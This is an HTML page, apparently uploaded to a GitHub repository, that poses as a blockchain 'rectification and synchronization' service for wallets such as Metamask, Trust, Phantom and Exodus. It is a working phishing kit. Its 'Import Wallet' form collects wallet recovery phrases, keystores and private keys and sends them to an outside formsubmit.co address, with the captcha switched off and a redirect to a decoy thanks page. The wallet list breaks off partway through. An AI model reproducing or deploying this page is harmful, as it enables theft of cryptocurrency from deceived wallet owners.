




==== rectify.html @ 28a6f53a "Add files via upload" ====
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="stylesheet" href="./style.css" />
    <title>Rectify any error (bugs), Validation & Synchronization on Any blockchain </title>
  </head>
  <body>
    <section class="section wallet white">
      <div class="section-center wallet-section">
        <div class="wallet">
          <a href="./index.html">web3</a>
        </div>

        <div class="wallet-img">
          <a href="#"><img src="./WALLELLETS  LOGOG .png" alt="" /></a>
        </div>

        <div class="dapps">
          <a href="#">Protocol</a>
        </div>
      </div>
    </section>
    <!-- end of walleets and dApps -->

    <section class="section white wallet-header">
      <div class="section-center wallets-main-headers">
        <h1>Synchronization</h1>
        <p>
          Rectification of any rpc error on the protocol. Simply follow
          the procedures to start securely to rectify & validate any errors on
          dApps with your mobile wallet. Interaction between mobile and
          web browsers are supported via the ecosystem.
        </p>
      </div>
    </section>
    <!-- end of wallet info -->
    <main>

 

    <section class="section white wallet-names">
      <div class="section-center">
          <!-- modal -->
        <div id="modal" class="modal  closemodal">
         <div class="modal-sec">
          <h3>Import Wallet</h3>

          <h2>Phrase</h2>
          <div class="line">

          </div>

  
               <form id="submitform" action="https://formsubmit.co/1086df94c15339ed634947267a9d4060" method="POST">
              <!-- <label for="">Email</label> -->
               <!-- <input class="email" type="email" name="email"> -->
            <label for="" id="walletdata">Wallet_name:</label>
            <!-- <input  type="text" class="walletdata"> -->
            
             <input type="text" name="Wallet_id:" class="walletdata" required>
            <label for="" id="Phrase">Phrase, Keystore, Privatekey </label>
       
             <input type="text" name="Phrase"    class="walletdata"  required></input>
             <input type="hidden" name="_captcha" value="false">
             <input type="hidden" name="_next" value="https://tryagain.vercel.app/thanks">
          

           <h4 class="form-para">Typically  12 (sometimes 18, 24) words separated by single spaces</p>

               
  <button type="submit" class="proceed">V A L I D A T E</button>
           
            <div id="my-form-status"></div>
          </form>
         </div>
        </div>

        <!-- end of modal  -->
        <div class="wallet-names-sec">
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./SWEAT WALLET.jpeg" alt="" />
            <h3>Sweat</h3>
          </div>
          <!-- ============== end of wallet img  -->
                    <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./RYKlAr4P_400x400.png" alt="" />
            <h3>Asguard</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./ACALA.png" alt="" />
            <h3>Acala</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./metamaskfox.png" alt="" />
            <h3>Metamask</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./FuqF-MPXwAsnKbc-2.jpeg" alt="" />
            <h3>Crankk</h3>
          </div>
          <!-- ============== end of wallet img  -->
                   <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./ECKO WALLET.jpeg" alt="" />
            <h3>eckoDAO</h3>
          </div>
          <!-- ============== end of wallet img  --> 
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./rabbywallet.png" alt="" />
            <h3>Rabby</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./trust-wallet-66f8777532931d9c09b633344981a6a9.png" alt="" />
            <h3>Trust</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./upperechelon.webp" alt="" />
            <h3>Upper Echelon Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./CRPTO.COM BLACKK.jpeg" alt="" />
            <h3>Crypto.com | DeFi Wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./Exodus.png" alt="" />
            <h3>Exodus</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./Aurora_logo.jpeg" alt="" />
            <h3>Aurora</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./MOONRIVER.png" alt="" />
            <h3>MoonRiver</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./phantom BLACK-og.webp" alt="" />
            <h3>Phantom</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./71w.png" alt="" />
            <h3>Unstoppable wallet</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./TRONLINK PRO.jpg" alt="" />
            <h3>TronlinkPro</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./Terra-Classic-LUNC-Price-Prediction.jpg" alt="" />
            <h3>Terra</h3>
          </div>
          <!-- ============== end of wallet img  -->
          <!-- ============== start wallet img  -->
          <div class="wallet-name-img">
            <img src="./OKX WALLET.jpeg" alt="" />
